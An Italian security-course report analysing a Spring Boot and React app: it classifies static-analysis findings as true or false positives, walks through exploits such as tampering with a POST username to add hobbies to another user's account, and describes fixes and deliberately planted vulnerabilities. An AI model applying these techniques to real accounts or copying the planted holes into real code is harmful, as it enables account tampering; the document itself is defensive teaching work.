Vulnerabilità

In questo file sono riportate le vulnerabilità trovate nell’applicazione presente a questo link: <https://github.com/purshink/ReactJS-Spring-Boot-Full-Stack-App> a cui sono state aggiunte altre vulnerabilità tipiche di un’applicazione web. In particolare, tale applicazione presenta un back-end scritto in **Java Spring-Boot** e un front-end scritto in **JavaScript**. L’applicazione è stata testata sul sistema operativo **Windows 11** usando i seguenti software di cui sono riportate le versioni utilizzate:

- **Java** v11+

- **npm** v10.5.0

- **NodeJs** v12.22.9

- **JDK** v11.0.11

- **Docker** v24.0.5

- **docker-compose** v1.29.2

Nel repository GitHub sono presenti quattro cartelle in cui è strutturato il nostro progetto (link al repository: <https://github.com/luanapulignano/ProgettoSVT/tree/main>):

* **App_original** in cui è presente la versione originale dell’app su cui sono stati effettuati gli exploit
* **App_original_patched** in cui sono presenti i fix della versione originale dell’app
* **App_new_vulnerabilities** in cui sono presenti le nuove vulnerabilità introdotte successivamente
* **App_new_vulnerabilities_patched** in cui sono presenti i fix della versione con le vulnerabilità introdotte

Per analizzare le vulnerabilità del back-end è stato usato **SpotBugs** con l’estensione FindSecBugs mentre per il front-end è stato usato **Snyk**. Entrambi i tool sono dei plugin di Eclipse.

L’analisi del front-end non ha riportato alcuna vulnerabilità.

L’analisi del back-end in **App_original** ha riportato 15 vulnerabilità elencate di seguito:

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| Nome | Risultato | File | Riga | Descrizione |
| Spring CSRF protection disabled | False positive | SecurityConfiguration.java | 56 | Disabling Spring Security's CSRF protection is unsafe for standard web applications |
| Mass Assignment | True positive | TestController.java | 26 | The persistent objects could be exploited by attacker to read sensitive information |
| Hard coded password (7) | True positive | UserControllerTest.java,  UserServiceTest.java | 62,76,84,96  56,70,84 | Hard coded password found |
| Unexpected property leakage 1 | True positive | HobbyController.java | 70 | Unexpected property could be leaked because a persistence class is directly exposed to the client |
| Unexpected property leakage 2 | True positive | UserController.java | 84 | Unexpected property could be leaked because a persistence class is directly exposed to the client |
| Unexpected property leakage 3 | True positive | UserController.java | 78 | Unexpected property could be leaked because a persistence class is directly exposed to the client |
| Unexpected property leakage 4 | False positive | HobbyController.java | 122 | Unexpected property could be leaked because a persistence class is directly exposed to the client |
| Unexpected property leakage 5 | False positive | HomeController.java | 32 | Unexpected property could be leaked because a persistence class is directly exposed to the client |
| Predictable pseudo-random number generator | False positive | HobbyServiceImpl.java | 90 | This random generator (java.util.Random) is predictable |

Per i true positive viene mostrato l’exploit insieme al fix della vulnerabilità mentre per le false positive è stato spiegato il perché non si tratta di vere vulnerabilità.

Successivamente sono state introdotte altre 11 vulnerabilità non inizialmente presenti nell’applicazione al fine di mostrare le vulnerabilità più comuni nelle web application e sono le seguenti: SQL Injection, Cross-site Scripting (XSS Stored), Path Traversal, Malicious Code Injection, XML External Entities (XXE), Insecure Deserialization, Server-side Request Forgery (SSRF), Regex DOS, Insecure Direct Object References (IDOR), Unvalidated Redirect, Performing string modification after validation. Di ognuna di queste vulnerabilità è stato fatto l’exploit, fornendo il payload utilizzato e successivamente il fix.

Di seguito è mostrato l’elenco e la spiegazione nel dettaglio di tutte le vulnerabilità.

Falsi positivi

**Cross-Site Request Forgery**

**File**: SecurityConfiguration.java

**Riga**: 56

È una vulnerabilità dove l’utente finale viene forzato ad eseguire operazioni per conto dell’attaccante e quindi non volute su un’applicazione dove l’utente è autenticato. In particolare, potrebbe cambiare lo username o l’e-mail dell’utente oppure trasferire soldi sull’account dell’attaccante in caso di un utente normale. Nel caso di un utente amministratore invece potrebbe ottenere l’accesso all’intera app.

Nela nostra app, **CSRF** è disabilitato poiché l’autenticazione avviene tramite **Bearer Token**, i quali non sono automaticamente inclusi nelle richieste Cross-Site. Di fatti, a differenza dei cookie di sessione, questi Token non vengono inviati automaticamente dal browser con ogni richiesta, bensì devono essere inclusi esplicitamente nell’Authorization Header della richiesta http. Inoltre, l’applicazione fa uso di una politica CORS che accetta richieste soltanto da domini specifici, rendendo quindi la vulnerabilità un falso positivo.

**Unexpected property leakage 4**

**File**: HobbyController.java

**Riga**: 122

Questa vulnerabilità si ha quando vengono esposti dei dati sensibili degli oggetti all’esterno, mostrando informazioni non necessarie e violando la privacy. Nel nostro caso alcuni sono risultati in dei falsi positivi e altri in veri positivi, trattati in seguito.

In questo caso, il metodo in analisi è il metodo **saved()** in **HobbyController.java** e risulta un false positive perché tutti gli attributi dell’oggetto vengono utilizzati, come mostrato nella schermata web developer in Figura 2.



Figura 1: HobbyController.java

HobbyController.java

HobbyController.java

Figura1

Figura 2: Schermata web salvataggio hobby da parte dell'utente

**Unexpected property leakage 5**

**File**: HomeController.java

**Riga**: 32

Il metodo analizzato è **hobbiesShow(**) in **HomeController** e risulta un false positive perché tutti gli attributi dell’oggetto vengono utilizzati, come mostrato in Figura 3 nella schermata del browser.

Figura 3: Schermata web developer con informazioni dell'hobby

**Predictable Random**

**File**: HobbyServiceImpl.java

**Riga**: 90

La vulnerabilità nasce quando i numeri casuali usati a scopi **crittografici** generati da un PRNG diventano predicibili, esponendo quindi informazioni sensibili agli attaccanti a causa della mancanza della randomicità. Si dovrebbero invece utilizzare i True Random Number Generator.

Nel nostro codice risulta un falso positivo poiché il numero generato randomicamente viene usato solo per selezionare degli hobby in maniera casuale e non ha a che fare con informazioni sensibili.

Figura 4: HobbyServiceImpl.java

Veri Positivi

**Hard coded password**

**File**: UserControllerTest.java, UserServiceTest.java

**Riga**: 62,76,84,96 per UserControllerTest.java e 56, 70, 84 per UserServiceTest.java

È una vulnerabilità introdotta durante l’implementazione del codice del backend e, se il codice è pubblico, chiunque può accedere a queste password, rendendo la vulnerabilità facilmente sfruttabile.

In questo caso le password sono inserite in chiaro nel codice e quindi sono leggibili da chiunque. Di conseguenza, l’exploit consiste nel leggere le password dal codice come mostrato nelle Figure 5 e 6, in modo da fare il login con gli utenti creati di default.



Figura 5: UserControllerTest.java



Figura 6: UserServiceTest.java

**Fix:**

Per il fix è stato usato un file in cui sono salvate le password, posseduto solo dall’admin in modo tale che solo lui rimane a conoscenza delle password. L’inserimento delle password è gestito da un **PasswordManager** situato nel file **PasswordManager.java** da noi creato, visibile in Figura 8. In tal modo le password rimangono protette e non sono accessibili con il codice sorgente pubblico come si può notare in Figura 7.



Figura 7: UserControllerTest.java



Figura 8: PasswordManager.java

**Mass assignment**

**File**: TestController.java

**Riga**: 26

È una vulnerabilità che nasce dalla mancanza di controllo dei campi modificabili di un oggetto, permettendo agli utenti di modificare o accedere dati che normalmente non dovrebbero essere modificabili e/o accessibili.

In questo caso, l’oggetto Test contiene il campo username superfluo, il quale può essere modificato, facendo in modo di apportare modifiche agli hobby di altri utenti se l’utente corrente è a conoscenza degli altri username salvati. In questo caso quindi l’exploit è più difficile da fare ma comunque fattibile. La vittima quindi si troverebbe degli hobby non inseriti da lui e, di conseguenza, le offerte a lui proposte non sarebbero congrue agli interessi da lui espressi. In figura 10 è mostrata la funzione saveTestResults() in TestServiceImpl.java richiamata nell’API /test in TestController.java.

La vulnerabilità risulta vera poiché non c’è nessun controllo sull’utente che sta inserendo gli hobby, ossia l’username inserito nella POST inviata può essere diverso dall’utente autenticato.



Figura 9: TestController.java



Figura 10: UserServiceImpl.java

**Exploit:**

Innanzitutto, bisogna essere autenticati con un utente valido. Successivamente ci si collega al seguente URL: <http://localhost:8080/test> , si apre il web developer tool del browser nella sezione network per accedere alle richieste inviate sulla rete. Bisogna poi inserire un hobby normalmente come in Figura 11, in modo da andare a modificare la richiesta facendo Edit and Resend e cambiando lo username con quello della vittima, come visibile in Figura 12. In questo modo siamo riusciti a inserire l’hobby per l’utente “salvatore” ma essendo autenticati come “user”.



Figura 11: Inserimento di un nuovo hobby



Figura 12: Aggiunta hobby per l'utente vittima

**Fix:**

Per risolvere la vulnerabilità bisogna controllare che l’utente per cui si fanno le modifiche è lo stesso di quello autenticato. Per fare ciò è stato modificata l’API /test in TestController.java inserendo tale controllo mostrata in Figura 13. Tali richieste verranno ora bloccate se si tenta di effettuarle per un altro utente, restituendo la risposta NOT_ACCEPTABLE.



Figura 13: TestController.java

**Unexpected property leakage 1**

**File**: HobbyController.java

**Riga**: 70

La vulnerabilità risulta vera perché vengono mandati in rete delle informazioni non necessarie riguardo gli Hobby come category, creator e location, come visibile in Figura 14.

**Exploit:**

In questo caso l’exploit consiste nel leggere i campi non necessari e usarli per altri possibili attacchi. Ad esempio il nome del creatore, che coincide con il suo username, può essere utilizzato per rubare il suo account, facendo un attacco brute force sulla password. I campi superflui sono visibili dal Web developer tool di un browser.

**Fix:**

Per risolvere tale problema, in **HobbyController.java** è stato modificato il metodo **getHobbyDetails()** in modo tale da non restituire i campi dell’oggetto Hobby che non vengono utilizzati. Per fare ciò è stata introdotta la classe HobbyResponseDTO che è depurata dai campi inutilizzati, come mostrato in Figura 15.



Figura 14: Hobby con campi non necessari



Figura 15: Hobby senza i campi inutili



Figura 16: HobbyController.java con vulnerabilità



Figura 17: HobbyController.java non vulnerabile

**Unexpected property leakage 2**

**File**: UserController.java

**Riga**: 84

Tale vulnerabilità riguarda il metodo **getBusinessDetails()** nella classe **UserController.java** invia alla rete informazioni sensibili non necessarie. In particolare sono stati rimossi i campi id, password, roles e hobby_offers, dove il campo password contiene l’hash della password usata (Figura 20).

**Exploit:**

L’algoritmo di hash utilizzato è BCrypt che è attualmente difficile da attaccare ma in futuro tale algoritmo potrebbe risultare debole grazie all’utilizzo di unità di calcolo sempre più potenti. Inoltre, le informazioni sensibili possono essere usate per fare altri attacchi e sono un problema per la privacy. I campi superflui sono visibili dal Web developer tool di un browser.

**Fix:**

Per risolvere è stata introdotta una classe DTO dove sono presenti solo gli attributi necessari. (Figura 19 e 21).



Figura 18: UserController.java con vulnerabilità

Figura 19: UserController.java non vulnerabile



Figura 20: Schermata web con i campi non necessari

